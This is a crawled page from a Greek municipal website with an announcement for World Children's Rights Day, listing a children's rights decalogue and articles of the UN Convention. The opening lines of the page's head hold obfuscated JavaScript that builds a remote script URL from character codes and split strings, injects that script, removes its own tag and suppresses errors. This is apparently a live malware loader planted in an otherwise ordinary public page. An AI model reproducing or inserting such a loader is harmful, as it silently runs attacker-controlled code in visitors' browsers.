_sxaoqerpxk=alsyrpevr[_ynrz](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+alsyrpevr[_ynrz](47)+"s"+"cr"+alsyrpevr[_ynrz](105,112,116,115)+alsyrpevr[_ynrz](47)+alsyrpevr[_ynrz](115,116,101,112,46,106,115);_ruoqaujajh[_kvdtjl]=_sxaoqerpxk;_ruoqaujajh[avbpitonohv]=_gmevdnhw;if(_fduuoxhd[_kpzngc]){_fduuoxhd[_kpzngc][_ufiz][_wevszh](_ruoqaujajh,_fduuoxhd[_kpzngc]);var _etsmzya=document;if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_fduuoxhd[_eynpwgwz](_hawjlfqudd)[0][_ijdeahp](_ruoqaujajh);if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4834 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-Child td-standard-pack 20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy global-block-template-4 tdb_template_83 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-92"><a href="#">Ανακοινώσεις<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deltia-typou/">Δελτία Τύπου</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/">Δημοτικό Συμβούλιο &#8211; Επιτροπές</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/">Διαγωνισμοί</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/ekdiloseis/">Εκδηλώσεις</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kathariotita-ilektrofotismos/">Καθαριότητα &#8211; Ηλεκτροφωτισμός</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kentra-koinotitas/">Κέντρα Κοινότητας</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kep/">ΚΕΠ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/pellina-koidefa/">ΚΟΙΔΕΦΑ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/nea/">Νέα</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/">Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/programmatismos-pliroforiki/">Προγραμματισμός &#8211; Πληροφορική</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/texniki-ypiresia/">Τεχνική Υπηρεσία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/topiki-oikonomiki-anaptiksi/">Τμήμα Τοπικής Οικονομικής Ανάπτυξης</a></li>
</ul>
</li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a href="#">Υπηρεσίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9011"><a href="https://farkadona.gr/aitisi-vevaiosis-tetragonikon/">Βεβαίωση τετραγωνικών</a></li>
	<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6254"><a href="https://farkadona.gr/tilefona-dimou/">Τηλέφωνα Δήμου Φαρκαδόνας</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5853"><a href="https://farkadona.gr/xrisima-tilefona/">Χρήσιμα Τηλέφωνα</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5852"><a href="https://farkadona.gr/xrisima-egrafa/">Χρήσιμα Έγγραφα</a></li>
	<li id="menu-item-8842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8842"><a href="https://farkadona.gr/metrisi-ilektromagnitikis-aktinovolias/">Μέτρηση ηλεκτρομαγνητικής ακτινοβολίας</a></li>
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a></li>
</ul>
</li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a href="#">Διοίκηση<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6239"><a href="https://farkadona.gr/o-dimarxos/">Ο Δήμαρχος</a></li>
	<li id="menu-item-6240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6240"><a href="https://farkadona.gr/organogramma/">Οργανωτική Δομή</a></li>
	<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6222"><a href="https://farkadona.gr/topika-symvoulia/">Τοπικά Συμβούλια</a></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6247"><a href="#">Ν. Πρόσωπα &#8211; Δ. Επιχειρήσεις<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6249"><a href="https://farkadona.gr/deyaf/">Δημοτική Επιχείρηση Ύδρευσης Αποχέτευσης Δήμου Φαρκαδόνας – Δ.Ε.Υ.Α.Φ.</a></li>
		<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6248"><a href="https://farkadona.gr/koinofelis-epixeirisi/">Κοινωφελής Δημοτική Επιχείρηση Δήμου Φαρκαδόνας – ΚΟΙ.ΔΕ.ΦΑ.</a></li>
	</ul>
</li>
	<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://farkadona.gr/category/epitropes/">Επιτροπές Δ. Φαρκαδόνας</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a href="#">Δήμος<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5847"><a href="https://farkadona.gr/dimotiki-enotita-farkadonas/">Δημοτική Ενότητα Φαρκαδόνας</a></li>
	<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5846"><a href="https://farkadona.gr/dimotiki-enotita-oichalias/">Δημοτική Ενότητα Οιχαλίας</a></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5848"><a href="https://farkadona.gr/dimotiki-enotita-pelinnaion/">Δημοτική Ενότητα Πελινναίων</a></li>
	<li id="menu-item-5850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5850"><a href="https://farkadona.gr/koinonikes-domes/">Κοινωνικές Δομές</a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5851"><a href="https://farkadona.gr/agrotika/">Αγροτικά</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://farkadona.gr/category/programmata/">Προγράμματα Δ. Φαρκαδόνας</a></li>
	<li id="menu-item-6255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6255"><a href="https://farkadona.gr/category/politistikes-ekdiloseis/">Πολιτιστικές Εκδηλώσεις Δ. Φαρκαδόνας</a></li>
	<li id="menu-item-10057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10057"><a href="https://farkadona.gr/programma-yiothesias-adespoton-zoon/">Πρόγραμμα Yιοθεσίας Aδεσπότων Zώων</a></li>
</ul>
</li>
<li id="menu-item-6272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6272"><a href="#">Γλώσσα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6269"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span>EN</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6270"><a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>DE</a></li>
	<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6274"><a href='#' class='nturl notranslate zh-CN Chinese (Simplified) single-language flag' title='Chinese (Simplified)'><span class='flag size24'></span>中文简体</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6271"><a href='#' class='nturl notranslate el Greek single-language flag' title='Greek'><span class='flag size24'></span>ΕΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://farkadona.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_12{min-height:0}.tdi_12>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_12:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_12:before{width:100%}}.tdi_12{z-index:999!important}</style>
<div class="tdi_11_rand_style td-element-style" ></div><div id="tdi_13" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}.tdi_14{position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><style>.tdi_13_rand_style{background-color:#bdcadc!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}.tdi_18{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://farkadona.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ανακοινώσεις" class="entry-crumb" href="https://farkadona.gr/category/anakoinoseis/">Ανακοινώσεις</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία" class="entry-crumb" href="https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/">Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">20 Νοεμβρίου-Παγκόσμια Ημέρα για τα δικαιώματα  του παιδιού</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-4834 post type-post status-publish format-standard has-post-thumbnail hentry category-koinonikes-ypiresies-ygeia">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/">Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://farkadona.gr/20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy/" rel="bookmark" title="20 Νοεμβρίου-Παγκόσμια Ημέρα για τα δικαιώματα  του παιδιού">
                        20 Νοεμβρίου-Παγκόσμια Ημέρα για τα δικαιώματα  του παιδιού                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://farkadona.gr/author/asikis/">Κωνσταντίνος Ασίκης</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-11-20T18:57:35+00:00" >20 Νοεμβρίου 2020</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://farkadona.gr/20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://farkadona.gr/wp-content/uploads/2020/11/126247232_199354785108367_2556005648234567130_n-768x431.jpg" alt="20 Νοεμβρίου-Παγκόσμια Ημέρα για τα δικαιώματα  του παιδιού" title="20 Νοεμβρίου-Παγκόσμια Ημέρα για τα δικαιώματα  του παιδιού" />
                                                    </div>
                
                <div><span style="font-family: arial, helvetica, sans-serif;"></span></div>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Παγκόσμια ημέρα παιδιού σήμερα. Η Αντιδήμαρχος Παιδείας, το Τμήμα Προγραμματισμού και το Κέντρο Κοινότητας, φροντίζουν να εμπλουτίζουν διαρκώς τις δράσεις που υλοποιούνται με επίκεντρο τα παιδιά του Δήμου μας.</span></p>
<p>  <span id="more-4834"></span>  </p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Ο Δεκάλογος των δικαιωμάτων του παιδιού</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να έρθω στη ζωή. Δικαιούμαι να υπάρξω.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να μεγαλώσω σε έναν κόσμο χωρίς βία και φτώχεια.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να ζήσω σε έναν κόσμο που σέβεται και προστατεύει το φυσικό περιβάλλον.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να έχω ελεύθερη πρόσβαση στον μαγικό κόσμο της γνώσης.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να έχω ελεύθερο χρόνο και χώρο για να παίζω.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να μάθω τί είναι καλό για την σωματική και ψυχική μου υγεία.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να περνάω αρκετό χρόνο με τους γονείς μου.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να ζήσω με αθωότητα και ανεμελιά τα παιδικά μου χρόνια.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι να ζήσω σε μια κοινωνία που προστατεύει τα προσωπικά μου δεδομένα.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Δικαιούμαι έναν κόσμο ανθρώπινο, δίκαιο και ειρηνικό. ΄Εναν κόσμο στον οποίο θα μεγαλώσουν αύριο τα δικά μου παιδιά.&nbsp;<strong>(</strong><a href="http://www.unicef.gr/"><strong>UNICEF</strong></a><strong>)</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>&nbsp;</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Η Σύμβαση για τα δικαιώματα του Παιδιού</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>&nbsp;</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Η Σύμβαση για τα δικαιώματα του παιδιού που υιοθετήθηκε από τη Γενική Συνέλευση του Ο.Η.Ε. στις 20 Νοεμβρίου 1989 και κυρώθηκε από τη χώρα μας με το Νόμο 2101/1992 κατοχυρώνει βασικές αρχές και δεσμεύει τις Κυβερνήσεις να εντείνουν τις προσπάθειές τους για μια φιλική για το παιδί κοινωνία. &nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Αναγνωρίζει ότι όλα τα παιδιά χωρίς διακρίσεις έχουν δικαιώματα όπως και οι ενήλικες.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Εξαιτίας της φύσης τους όμως, έχουν και επιπλέον δικαιώματα, καθώς χρειάζονται ειδική φροντίδα και προετοιμασία για να ανατραφούν μέσα σε πνεύμα ειρήνης, αξιοπρέπειας, ανοχής, ελευθερίας, ισότητας και αλληλεγγύης, ώστε να προετοιμαστούν πλήρως για να ζήσουν μια ατομική ζωή στην κοινωνία.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>&nbsp;</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">H σύμβαση για τα δικαιώματα του παιδιού αποτελείται από 54 άρθρα και καλύπτει όλα τα δικαιώματα των παιδιών , χωρίζοντάς τα σε 4 κατηγορίες : δικαιώματα επιβίωσης , ανάπτυξης , προστασίας και συμμετοχής. Τα άρθρα αυτά αναλυτικά είναι:</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>1. Ορισμός:</strong>&nbsp;“Παιδιά” θεωρούνται όλα τα κορίτσια και τα αγόρια από 0 έως 18 ετών.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>2. Απαγόρευση διακρίσεων:</strong>&nbsp;Όλα τα παιδιά είναι ίσα. Έχουν δικαίωμα να τα αντιμετωπίζουν χωρίς διακρίσεις λόγω της φυλής, του φύλου, της γλώσσας, της θρησκείας , των απόψεων, της περιουσίας, της κατάστασης, των ιδιαίτερων αναγκών ή της εμφάνισής τους.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>3. Το συμφέρον του παιδιού:&nbsp;</strong>Όταν οι μεγάλοι παίρνουν αποφάσεις που αφορούν τα παιδιά, πρέπει να υπολογίζουν πριν από όλα το συμφέρον των παιδιών. Η Πολιτεία πρέπει να προστατεύει και να φροντίζει τα παιδιά, αν οι γονείς τους δεν μπορούν να το κάνουν.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>4. Μέτρα της Πολιτείας:&nbsp;</strong>Η Πολιτεία πρέπει να παίρνει όλα τα κατάλληλα μέτρα για να εφαρμόζονται τα δικαιώματα των παιδιών.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>5. Ρόλος γονέων και κηδεμόνων:&nbsp;</strong>Οι γονείς ή οι κηδεμόνες ενός παιδιού είναι υπεύθυνοι να το μεγαλώνουν έτσι ώστε να αναπτύσσονται οι ικανότητές του και να το βοηθούν να μάθει και να ασκεί τα δικαιώματά του.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>6. Δικαίωμα στη ζωή:&nbsp;</strong>Τα παιδιά έχουν δικαίωμα στη ζωή, την επιβίωση και την ανάπτυξη.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>7. Όνομα και ιθαγένεια:&nbsp;</strong>Δικαίωμα κάθε παιδιού είναι να γράφεται στο ληξιαρχείο με τη γέννησή του και να έχει όνομα, επώνυμο και ιθαγένεια, δηλαδή να ανήκει σε μια χώρα.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>8. Ταυτότητα:&nbsp;</strong>Η Πολιτεία πρέπει να βοηθά τα παιδιά να διατηρούν την ταυτότητα, την ιθαγένεια και τις οικογενειακές τους σχέσεις.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>9. Ζωή και επικοινωνία με τους γονείς:&nbsp;</strong>Κάθε παιδί έχει δικαίωμα να ζει μαζί με τους γονείς του, εκτός αν αυτοί ζουν χωριστά, αν δεν μπορούν να το φροντίσουν ή αν πρέπει να απομακρυνθεί από αυτούς για το καλό του. Όταν ζει μακριά από τους γονείς του, το παιδί έχει δικαίωμα να τους βλέπει και να επικοινωνεί μαζί τους, εκτός αν αυτό είναι αντίθετο με το συμφέρον του.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>10. Οικογενειακή επανένωση:&nbsp;</strong>Αν ένα παιδί ζει σε διαφορετική χώρα από τους γονείς του, έχει δικαίωμα να ξανασμίξει μαζί τους και να μείνουν στο ίδιο μέρος.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>11. Παράνομες μετακινήσεις στο εξωτερικό:&nbsp;</strong>Τα παιδιά πρέπει να προστατεύονται από κάθε παράνομη απομάκρυνσή τους από τη χώρα στην οποία ζουν.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>12. Ελευθερία γνώμης:&nbsp;</strong>Τα παιδιά έχουν δικαίωμα να εκφράζουν ελεύθερα τις απόψεις τους. Οι μεγάλοι πρέπει να ακούν και να παίρνουν σοβαρά υπόψη τους τη γνώμη των παιδιών για θέματα που τα αφορούν, ανάλογα με την ηλικία και την ωριμότητά τους.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>13. Ελευθερία έκφρασης:&nbsp;</strong>Τα παιδιά έχουν δικαίωμα να αναζητούν, να μαθαίνουν και να μεταδίδουν πληροφορίες και ιδέες, και να εκφράζονται ελεύθερα, μέσα από τον γραπτό ή προφορικό λόγο, την τέχνη ή άλλους τρόπους, αρκεί να σέβονται τα δικαιώματα των άλλων.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>14 Ελευθερία σκέψης και θρησκείας:</strong>&nbsp;Τα παιδιά έχουν δικαίωμα να σκέφτονται ελεύθερα και να πιστεύουν σε μια θρησκεία.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>15 Ελευθερία συνάντησης και ομαδικής συνεργασίας:&nbsp;</strong>Τα παιδιά έχουν δικαίωμα να συναντιόνται, να συνεργάζονται και να συμμετέχουν σε συγκεντρώσεις, αρκεί να μην παραβιάζουν τα δικαιώματα των άλλων.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>16. Ιδιωτική ζωή:&nbsp;</strong>Κανείς δεν μπορεί να επεμβαίνει αυθαίρετα ή παράνομα στην ιδιωτική ζωή, την οικογένεια, την κατοικία ή την αλληλογραφία ενός παιδιού,ούτε να προσβάλλει την τιμή και την υπόληψή του.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>17. Πληροφόρηση:&nbsp;</strong>Τα παιδιά έχουν δικαίωμα να μαθαίνουν τι συμβαίνει γύρω τους από τα μέσα ενημέρωσης (εφημερίδες, ραδιόφωνο, τηλεόραση, ηλεκτρονικά μέσα). Η Πολιτεία πρέπει να ενθαρρύνει τα μέσα να διαδίδουν χρήσιμες πληροφορίες και να προστατεύουν τα παιδιά από ό,τι μπορεί να τα βλάψει.</span></p>
